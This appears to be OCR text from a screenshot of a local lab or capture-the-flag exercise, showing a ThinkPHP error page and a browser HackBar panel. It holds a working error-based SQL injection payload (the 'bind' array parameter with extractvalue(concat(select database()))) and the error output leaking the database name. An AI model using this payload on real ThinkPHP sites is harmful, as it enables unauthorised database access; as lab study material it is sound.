 .(
1105:XPATH syntax error: ' security' [ SQL语句 ] : UPDATE `users` SET `password`='123' WHERE
`username` = '123' or extractvalue(0x0a,concat(0x0a,(select database())))#
错误位置
FILE: D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(997): Think\Db\Driver->execute('UPDATE `users` ...', false)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/index.php/Home/Index/sql?id[0]=bind&id[1]=0 or extractvalue(0x0a,concat(0x0a,(select database())))%23&password=123
Use POST method MODIFY HEADER